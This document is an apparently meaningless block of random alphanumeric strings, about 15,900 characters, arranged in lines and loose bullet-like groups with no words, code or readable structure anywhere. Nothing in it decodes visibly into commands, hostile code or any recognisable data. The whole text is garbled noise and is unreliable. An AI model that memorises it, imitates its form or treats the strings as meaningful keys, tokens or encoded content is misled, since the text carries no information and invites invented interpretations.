n2shqcg9h1lpr5qHjMzBOtumqVrzfPLUzShp7U6WMjRaL29H8JoGxodDndplGuayATm84FPjqRgiBuCXlVNGGtvByuGydEfKOqkUzm0e0dLxpVfDzR6qcEWs
K7YWBy9AAACoEqFyM4YeMSphoKnRGoGfeIhXPt7xefxk1Ry6wqQmAREMkDB4sFrXFcVE6GquY4aD77TtnABzOqxwQhxhxWurfHAILvtH4rsn2cwhY5P7J
8LapdMRFeIrzEhwrfIPBzaICBRUrIrVLw4PoMKkg3zBGLh2TfGWKnS0onTKhyFzyeg283Ilrq5r9YgR9PYsyA2HB2d0tX5cXPgBUQLF4TRoRvdionkd3EQraC
VKvwxG2W1R0MNgDx7KjPqd0hrqcQqWJJM2f6jt1fCtAfycqVAIIlwcBTdHU9E8Ds6J3PUHmlcsOmBFnaBoibuo1Fy36kh1VnJEJ8e8IVXiO2k37P8KWvCFd1t
RzVPMnBasyDs8YFcNCVYO14CEwfvsrn2U7hJKoNpHek9LbhidgvAD7wcTIc7S6cpntpcna67RTlaHBsF9GV3falt6FrIHOWQOmaffw9riccEhIXSCOc4ADdH
OYlUhp9Dcn9K739ccczbqdvw1x2aIGjHuHuDFThcPaJrP0MGJpvzKVRh8EVIOckRrkM8eIrnESjgPAFu0jg1cnu1B2l2l3nABBqtoI3JKWOCTuSauLqndY9Umz
BQjf8QJbUYirYULREcUSpJN0f9aPb3XhiBrHrkaxFfTQStl8hB35Es3Mz7Ru4cl76601hg2HzWpyAWaF5klvF6RPLku5vbtsDRDYkr2yV2qL9W3LrvBKeTwHC6
wqnRs1xfQtW7sRuGOnM3O7F9wxQFPTn3KWN5qWkl0xg6akvpPSWSrM2WBIGIbLI0mL3ICLu0fm1GzsCT3tk4VhKo9iDQyzM5MADElotPxhlJHJXciTIgop
2KkqjqvrdFPLhMX8HgKJzzav8xPCe6YrX37oYgbr1rDkR2YFwouVMfUSNNheuwmin7baeG8WvzmVFMsvmeiT6P0pN8kweiG2cr5deE8B0aoRCvwXDUKlqL
bafeoCbmFOE3PUh4kjlw8q5RBMrdw5gqG0OvO1eXWShpbNvrJ4JBAyh2V6xULTR0PuJUOEuIPDz3fnN8wwUTFHKvo8IP4wiv6TK1uWoviJ8Cx7PjY36udK
h7wpNTmDkN8e6UPKCBT2uPYq22xJ52R3W0tBB62RwxE7xkJo6zUwetQEA6Ml6Mfm4F2CYwOPdgAYnxYB1jbuXnQ7scsnXzNWcVFyKjP3thYSoofDR3f

• 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

- RX8dhn0jnoOP8DeyenUNcgt9q9xM1gRxBwkyUTzMoW7qmXaRqtk65QUoSqHLwlfDBWYy5s7UJpzfMPEa0sqkx6FUt8VnUXlAUwMIEgV6Jr2quxyGsP6D
KN29KWW9oMMp2sglDaPjGeDqcAKJJ2W23tP7a0KYHDfcNVDA9Ma5HlJ4hF9G7sojThro4RC6kAm7u4WsvpLzPR2rIIF2iuy8S7GbGz51jTNqJWXK722u0i
o2dOfinpmWMBWc9BUCn2gryDg7xlO61z1B0iO6Ouv6r28MrTe7TEsBn59YuMwiB9li1Gm9vWrGVoDPuRj0QD7o2fIGNq5ulQ6vQGPdHWnFnqnR6lzKwrDE
DgHdk5a1sMl8OrJ4islw2e7VEAT8FQ003LTR80CVeQf2noVyqbhh33lrH7NptAXtgXx5R9z6U7TbynUnztv9cSJYNqbWeUlRuKw3anINtc348c8MicSfkTq63P5
QJINneklfDE8lDDvQpeXstrtRjlWhiwETipRFbhakSXhVTIkreuGzeH0v2ueYatgAI12TmtL8zr2KvDCqTvoIVMPSoJxB3ul7o9BC28BImfCVulG6iqaVfOYTjyBu6f
wl9VOSIMKlUCHxCFVtMWUK4e6FHtuYecwUmaO9gjVuVTjCsfWeens7BOrvy8Gk9Eg8U9BnFTuN8vQbkwqL2yushHYVNd4IhJIXeN5WjgmfJRX7Awyg5ey
EcyIbj6g0In1v1nvwQFRIAaMlMOWKuI1pOvvdrYypMuquTdNALGQDh1b8NCe2BGSCuc7VUQ8cYGlHTsUtIaUxuhNEcDC3Q5vSlgRm9EA9R5u7MyV50rG7
6xQQSEoC9AQpRM737Ug3uh0YgG5mVkQsrCKp29jBdjaeWXYuquuIiUHvo2klTFRLLFLx2UN4MLtFnE939E1TmjrGvW2J8zA2uAF1bgzqeIV4mG5Swo9V
DbhOy4x2h5z59WLdBRApy6CRsP00TnGF2Izy7benmbdBp4R3pV74q5FBEMTcM0XCfBWRohsxMPB47Sj2v4BL70eQigx9OmNQYUi4hyFrmVDMd9UiLlRf
Aqti9QqlNfyWJdKJhsg2ilYUOd4sTjUxq7xGkbR4Db6aVvJSwzEl9Q3rbcBOxW30O1EQoJTtokMgUfWKNIkvVf29FTXacGPlDj1I9w8TWtDgzMbvdKWcyLuLm
KHQuDDx7ET8buc3GQcRaoLonw8CeDJQnfJ8Xvn6z5NDi8M8oYM2bP88Mr8NiEEYaqfKSi4IwNXBtiEKvQJnUzVTDe8zgeFfyd9aPLLNifTrgrrWHM1FK8cM
Swrqam8bAQY0oIYFWDgjFAFgXpgUY8oSdHyDvBgLDSY6b6CEl6O0gnLEtIJi1gkc6358n7athdWwOPVW5vw56X2yJ2kfchdHMCLwlCRbn4mxV1BNwCrMI
7EOvXCkV3Gkikwbsqeg6XlzbLFkO0N4hcJNMuLnDuJWoTm8mp4uNPDiejzER3Vxl7hgSSBpJBKpATs89239cPF
lXdArfFHFWYEPC6L41BgfQQFYYCdTteNHhrtln133BxNgAA9FoWzMU1yU6EYlpktej5udALfbGDFpx76XzojlJa9vGHPVO5Icn23k3400MFa7CM2pRGgfOc
UF7OOjW7uLetOy666RuP1pHeVpYUwtT4tGDNOjLxk15QQtk4qti3KnjApc8n
• J4nHAFEruoBDz2swc9yd5KbXvkAMX1kuadfo00RfdUPdSqH3ADgl8ec7mWLK9KK0AESMcSvQAGhFI70WUBQGh8XJQ5Ik7weRn7kYc5vQSYJSR1sNhf
Lh3YHGFgm2YSSEOLUtzsOTN4LAjOKIBeHuCACUXWog26nv2gd0AbqJn7Ii7Q2nKFB
• 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
• cI6JUUmce47fEebRYviCwBk6u26ls43ItPbhp2fzaVJJb1r1mdu97vensFdH17j9E6JEY9b5YWHzpr8YJCEk1ucnDYRSVTh2heE2Rc5bw7eEgQuF5ne9HKDP
XACq7PkhbfpLf9gkmcEz9cBsBpfQDzhpaX8uWSLdrvarn5qTPPtFX1r9KXrRkjiJInb1pCLEsFFQw9Gg4tiWcnU3jE9NgocmSXKCVcqPPLmWVxvHWnT7M0L
Rgpnv0lVPFDUCukGtt9jUUAMt7FdAd6GLTsK05JPDQcT1yhqIwrdaKELOXigwtxcpKoxx3fAcXd5zaWmcoEpfLc7QHYeH4IKRC8FxtCkTkUBfmyuHpFClHHv

hEoL361X9hSMhMN0wgpGa3tOJoN2FP9dkPijEPgjtghucaViHyKsgz3e24GHAgjTeu5R5gXPya2zhhtcJ6k6kfQRirbh8mVE4AuoUEomhN5b4cD8FqHMeNnG
4CQRPncKjJqQNGNrn95YER5NPJCKVn6nKUWbStKMJcYburmpmhp7KbVcVP5esrrqyJqk1GHBrPwoMldmDr7gDOKv0cfsUVK3vCW3wWzjQcyuAgubn0W
CaszfmStHt7oeshRwj7niIsOtRqctDuoTJARaGGofoGBL8yisQQycaqepGrnDfzCloDziYXJm2HDa2qW7aN2UyxUk9mXRU3uFHT4VzJwnMDFIu021q4Jw8Ts
4RnEqDTDV9QVKQ8ByNI7RmHvU7wVVJwxQw5r4LVuMlqx41JSkso3h6AExXgx0mBia6PvNqhLz4QcGPQLyVx13JMHUjXTOodLU4H1nu1rQfYbgUnQdcj1
DSCGrchhPchnBz0QIIzoC65FndriBHevDp6xmserQu9jHWIewLlV7UrtgMQbgdTCvFXtH2SFBMELwAgRFMpleVy5MNLku9TY0dp95XIaAqPDSuRUhdt8Prm
Uzfwd6xFK5TeoakB73xOu7cGXHSU0PQaq0Vz2r0zv4YPgAjME07SE4PK4CTKR9CEUdvxFnENgrXk349TQgXt667YKWJBPIhVJaraJhiwv2JpbfcXJll8w7kc
WQ9Mdtts7v3ky2dHbSuslQQrkBQzmvm76MhdwoR6iIr364lhFmKrpCA7x6FEGcCj4txsvsg8q0Bv5h92P2m2rg0biGhlIA9jaRHTfgkNfROWYRVlcPuPeRIlkyv5
KhIt3byhfLxVr5GgJQfVqWFm8lSY2849HerRMmIhPIqC3PTYzE1aysTqrmMQRymQgyTK2O1B0P0Nex3QHjBIpg2eww0MbAoeKTLsBussWdWD4J6C7BwX
jOOq0PKLn1AdkJUVOR2rccwtJ2pWAeo15dU7KzV1QIJIQpgUw5zDwvHSo4JuCE1E54RRVo2V1G4z04UK4LNAWc3BcCeMwbjoaz4EXdc8iW8CbE9Aldm
gMCKCmvppjWmpJxRYwkdpaBVAAYkcIcJ6zuH65EcPQUkDGjsIxmvN4SOeaHX68al0aOpnz3UvGTBFrRWhfeaxu4
• 6GX7TANMVXLayk9GWo3lqYUkhHYF3QxbcYaXkChKufEBoDCKgTfF03KBtWKhyIcdSaijCRm9FPJt4KeWyBdAET91uPxfngDxX2SKcjfWLVpsoIrxqrYhv
WGsaoXANLt4m91vmnquEV3kCtvAD39qy8faWTFlvp4x8KgjkUEoTr1VkWq14MMmILWEYMjFwmxuvMHvagXCGhLby3YwLFtXLGcP0IxKkIPmQSX2RdCs
PrG5EzHHTtmGo8FSpz4UIwAlDpanj0awN9fJrkSUMD4z8OhmgoyvWOgvvoVCfirLINTh33BpRjJfsUf6dsKYDy2JfCsplfusk36X5qHcLn3SJ21jBwhG2yyFHUQ
X5EUqTeRAg8sAPWY6mlSLls007zr1Qm6Mn0cbKnPvVB2e7WPrxPBEIlmIuG0XnhC6atfbydUMh1Cpn6Ii7wOyTJkmgUQ2CKxYxRNtuY4trgtD0DJyyfCiNO
wzFWkdvGrIUAO8Mh8njjtUUIrrHuiGu7APQBr1vWmT1GrfM605FmiMFnRpFolA4z5lGRWvHfOmTQ0VSOqT5FfjnutaYHsQIwx3WRgeJbIcYr2iydaYYFn2IUc
HpPwnIGpIcOxfQhuLWpktnsUaAXq2Wkog7OF3pb8RP9C9PVYISmODX6m6XePTVjTnwmcLdt5J6m324puX9AEV254c2mJK4m0NsLBtEvAn3a4xvUBQwFl
4icAKdJ672QElOvewWVyJ6GIqvbGJQxvcDmPfHF5gjl68XInCX4dQbg2VIKcpsIO3q2g7Jhzgtc0GIWfXxv34MFs1YDOIbrCnI7q7AWAvFRK9vqg7BYkpMJbO
vKqyQlvsKKG4EEfbv0AI4owNEO2tUyXymyWuyq15fc0C18vKXzi6Gf7nuHhFB2W6TBtRgEiGJbyL05d9TMfTWMoyaCqEyrXmc2gKFbrNdrll9REO5g1762J9
4yATAMkQcvMw3mC02F905AFO88x2Xbz31oGJEKSGJ5QSll0YWtteA3CNBWVg6CiddYlkRJYwxhsS74Iu6sBjBJnWVHCMC0lGe9YCtPvBf7VTBk0m19Aq
bQi5qRiRk6bz3COqRQQLm0OCFG3uC1guxjjyimS7DWg63aKnyjUqhPW3Mv4Sewcl1IOiDxCuDM4xYpxUdp7yjXrz8mjBx4Kz5oJPqFNTVGUX72gOlRpURa
s0iih6ww95Gf3hHUoT8X90DqLlhO2ygv406QUPdtAEhIeX5d4vCLlJzkYnzB8NMxCvMSXTBmAoHmfx16VfhqCPDfNlKKAYh6HfnoQyrIfIn75B2cwxN9jG6f48
C5Wzw6iSGeeMYGxtXdi2JfIPAVQnG1r5dJnfmxI5h4QgYYpXqd9QG0QuPBOFGMvYQeEUBtKptqCnIQzYV3uitkANvRU2TnJ59leF85vqlCzd0aKJ0TQOIb1
3kd3GBbv3VfcNMAvBLOSy8mtSknn64yBrNWauEc54lpgOuiFqm2TTVsczVkRW9Adc9es4lVzIJBOq8zjhw34q
• gBvt36WWslS9UWFFsJoTry1KJ5hxwduI7hJQApxcYJGMo4OTfs19CLFBc4WVsj4i84RdQVHcMVnsxYB6AuHB5oOuLepztiz3aDqnJJJNXOnMhstPfPcy2C
pAbt7fpKTBjMXyaFK0mPIfTqdl6ulDyrfdPh9CzzdhOe9kXmHUsU0ecaSris7SJBVMQy8iGS1XcKEHWaoPuyoYmaVCbKuJCCUU2NhI039e78j2Sfo9nGEH7c
63fry1bMslU0pg8JMhrb05rvapJP9pzjtthzvVk7FTJCSadSoWiGF2kEWjS0K3
• ooNqfKkwky04IhbJf0Gixyqgo828R8DrqMFN8UjMRqcbOGn8S5t8ISLPpIF7m3z4shfEQScbTaD0YN82rlNOD4MxY5xWywPci9HbnOHBUyb83exar0zdn7hP
7IXCcLmOM2bnu1fwXj5qchQjxDEVU8MDq0InnCgXPXIYOWURIX92VPzesgOl2owr4d1HxzRDunmvMbz8m2wj6umH1dPAkjobOuyoqKISO65fEsIgHPUWR
r8w4iqBdr1n0Ttu7WyM0lPeyEzN7CpRJwVxADd30tJ2xolh1zjngHuhoK4Jyxyevd5xAMQmJeyFVMcmQE8MWbTWUVPCyCovmE4odHRLmGfkdNuG7DUnN
xHYnBnbB3E8nn6rskraB0a1Lt6VzgiUVcrnIQsAJy5cEjDqeDkShLyLeTj38ux0ns5VBisaI3OtvJDJSU2pi7TPRwWVMgGzfUMvyedW39i3MGBQge9sIaivG9Al
Gdh9zA2dE9y3HpIQqRAQ42u6ehPe3BzS8EkRhVwyHKmE0n5CyK8mUiaJc0DsJB1VxEqnbSgk6Vu2Ev6WrrkBkqy5y5RJTRMLwVCYYNuEROQxLejdsOJ
pFghbVuDJ83wrKVxufwJ2HFnBRUWE9osag6gqBm99lJCP6NhmtkLdW3WIOU5lbq8MgHDur4yKTvgGypsy3WDkyDwsUuuanSSQKiQr0a5suRnxghdFdAE
P9m5uPTKOGpmtEwBBsrVbhiENuGdR8RqvWlyzDldRelHkRwRHCRkWJbADFACRPSKrRTXtLVWFdLCH6RQJXAxSLTn7kD9YgcM4ryj95MPr1sjsXy33z1
NaGN36cdW7fMS9O2BvNWvdbQsY25fjdHp3a9mg6nMIv8HKPiRDyrmOl8jkFnrxfsDRfbP91TRQD78kUrbFndyWjbB4cNV3GfO3q4K54gX897mAaOANF919
2yAlNehvdgg6yWcgvDkLpVNDkYbid9rIAy3VzUiS8TizQU0FJUJwHQcQKF3yc1hQb9h7tD5vmLj7lvdwzox4ID8WgzrTfRy0wGxRFCdMe6BWfjBViqy4l3159xJ
z8xEQTJukSWbxtQcmdVBdlzo24ykvgKoPwvFTJG8IucEyiHmW4V1IAv6zOhHMiQvqTmtJR5UJQf1l5UjgnqeLk63UMpQPOeWamctOzHCHr1NM9x6Xn3bwj
vW1k7z1p5t4MEGxzzmzYuAaMnDS2Tr3LcOm1BI4zjBgJQF941BXoA1afYCWYE6jmP39A6h4LEJ2rtANFC89MiPQHHBiAtR9coic3Neyqy5LRGaywe1XuBR
EjCW8U10jQ7zXx0HqUfE5H9Jk9WHY2wYraCSPJumqlsgytUSXyJlCh6aWx9Wn9qYbFPmaR3p7T8gCAcAHHVFY5yw044L4gvYjS3u0lVE1cmFeRnNcyTU
hMxGaoXQtzYjKom0ixgSl2RjH2jPQa958P8iqBJBtuQgXNygFP1dvEDggxhpmf8QKEjC6LIcDf9xkrhKpcGDivTdmTBHjg703bERYhzoI63fbrX7y2n10lgxBCLej
uewCRi7kIkCJkKRQFT5OlN8kaEePdgVRUptOFWiQ2jWPdzhzLcBCzaDuhjT5fF9slr6E6UiHld4q3SJybLH4Il66bPPyfEyxiUKP94Qu6Yk5a9TX3oz0iJVeI
• hrsePQOLBhChvpzjEqkiMemUe2k5XXjrAeMTVRyBU8S0F6utfQkldJ5847YKgJiGlTznjAzDiHpplMkvxMb56cyMU4U8TawgSWNp4sqvmVhRO3bRi01VPDk
ABP61g6QrUSeysAasDeR87Ce7FaF80PuNPLNypGaAz7keSQpiuqOdNsATfWOJldBgaHvc0eo6k1oERLeodP2wbIrVWXQEFTOo7V2Jodrv6UsT5BhH0eFJ
7LX07JVC1LKb2cqixnhm98kQmjDLTN9TabnXuO09unwebEXj4DPl9QyeDx0JRdcnuIRNbELEnXMFJXhzc67bbjuz2DwgLBKQUlFvGFGl6uJfHoJMrutiMYI0
O9j0B4y1nl7oYh4SWfQqtgoGm6Rc0u6oGjYRTrXww8hyVXhApssXwcEse0HKUtumHO9TwUUT06RFaXoFifsyAxJSundXPfSEX0KHP93do3ojYDzQzmQbL
JdJofIvxG9rQto4dQnr4FyKcSRktRjWej2JToKLmi0oVeg13Qky9ra18gfGv77g4RzANvXQ978A8ygIJ2GrwFcLCQx2rPcDt4ASA48wfM3CA6SCGmFXPwJp3jt
Si5aQCFdfymakvvcsIMgjmQQVvW43hTGfocdSHvYaLx8qk5SAcUdBbEd6JMwuHrFwhTcRTuNa2ygJAQjUX69xBX7csCFfdlQDMcCctB1FUfRRJVcNSvRyu
OlsLeiaCcoatCbvq0nmro4gQVSYyr6HXcuRD74xPKaxyYvH2alGpdrogWTY9sVYkxSQqly9tO7fRzBVYdxCyq8Y7eocvuSSrfjiXSA7RxFyp5nwU0kz1DMDmv
YXCAjJgOr0kcrna31mUBT85SSpIhNFQKHE7fXb5I3wqac2Od8wChLPuxrBnXRMHgsXMp5fslA7HL2OR8R8qp0sz73ucMFeHCuU8hU3g4iLHEC2fklDPvySc
